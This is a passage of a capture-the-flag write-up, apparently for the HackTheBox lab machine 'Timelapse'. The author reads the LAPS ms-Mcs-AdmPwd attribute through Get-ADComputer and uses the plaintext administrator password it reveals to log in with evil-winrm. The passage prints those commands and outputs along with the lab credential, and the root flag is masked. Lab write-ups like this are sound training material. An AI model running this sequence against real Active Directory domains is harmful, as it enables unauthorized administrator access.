
And a couple of comments that put me on the right track:
- AD enumerate is waste of time for this box, although the last step involves specific AD query.
- ROOT: play with powershell and read docs until end.
Mmmmm... I have to study, my windows knowledge is a bit rusty. I look for "enumerate ad windows" and I find an interesting article, too bad that none of the listed commands works for me.
https://www.exploit-db.com/docs/english/46990-active-directory-enumeration-with-powershell.pdf
However, the image immediately brings me back on the right path and the "Get-ADComputer" command launched without parameters does not end, I had to force the stop. So I delve into the matter and discover something interesting.
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> Get-ADComputer -Filter * -Properties *
AccountExpirationDate :
accountExpires : 9223372036854775807
AccountLockoutTime :
AccountNotDelegated : False
AllowReversiblePasswordEncryption : False
AuthenticationPolicy : {}
AuthenticationPolicySilo : {}
BadLogonCount : 0
badPasswordTime : 0
badPwdCount : 0
[...]
userCertificate : {}
UserPrincipalName :
uSNChanged : 12853
uSNCreated : 12849
whenChanged : 10/23/2021 12:18:23 PM
whenCreated : 10/23/2021 12:18:23 PMBetter, but I assure you that the output is really too long, so I have to refine the search; let's try to understand something.

Ok, then let's limit ourselves to the BOX we are facing.
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> Get-ADComputer -property * -filter { ipv4address -eq "10.10.11.152" }
AccountExpirationDate :
accountExpires : 9223372036854775807
AccountLockoutTime :
AccountNotDelegated : False
AllowReversiblePasswordEncryption : False
[...]
ms-Mcs-AdmPwd : /6rf0oHh2a5#@9%Zw538a;by
ms-Mcs-AdmPwdExpirationTime : 132964986856508127
[...]
ProtectedFromAccidentalDeletion : False
pwdLastSet : 132960666360883064
rIDSetReferences : {CN=RID Set,CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb}
SamAccountName : DC01$
sAMAccountType : 805306369
[...]
whenChanged : 5/3/2022 8:51:25 AM
whenCreated : 10/23/2021 11:40:55 AMThat "ms-Mcs-AdmPwd" field is really very interesting, except that my ignorance of the systems aspects of windows lead me momentarily off the road and, convinced that the password is encrypted. I started a personal battle in search of a way to identify something that does not exist: the encryption algorithm used or a procedure to decrypt it. When I finally understood that all I have to do is use it.
Please... do not comment!!!
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox]
└─$ evil-winrm -i 10.10.11.152 -p '/6rf0oHh2a5#@9%Zw538a;by' -u 'administrator' -S
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
timelapse\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>But apparently, the admin flag is not where it should be.
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> dir
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 10/23/2021 11:27 AM 3D Objects
d-r--- 10/23/2021 11:27 AM Contacts
d-r--- 3/3/2022 7:48 PM Desktop
d-r--- 10/23/2021 12:22 PM Documents
d-r--- 10/25/2021 2:06 PM Downloads
d-r--- 10/23/2021 11:27 AM Favorites
d-r--- 10/23/2021 11:28 AM Links
d-r--- 10/23/2021 11:27 AM Music
d-r--- 10/23/2021 11:27 AM Pictures
d-r--- 10/23/2021 11:27 AM Saved Games
d-r--- 10/23/2021 11:27 AM Searches
d-r--- 10/23/2021 11:27 AM Videos
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
*Evil-WinRM* PS C:\Users\Administrator\Desktop> No problem though, with a simple search we will immediately find what we are looking for.
*Evil-WinRM* PS C:\> ls c:\ root.txt -Recurse
Directory: C:\Users\TRX\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 5/3/2022 8:51 AM 34 root.txt
*Evil-WinRM* PS C:\> type C:\Users\TRX\Desktop\root.txt
b******************************8
*Evil-WinRM* PS C:\> That's all folks, a really fun BOX, see you at the next one.



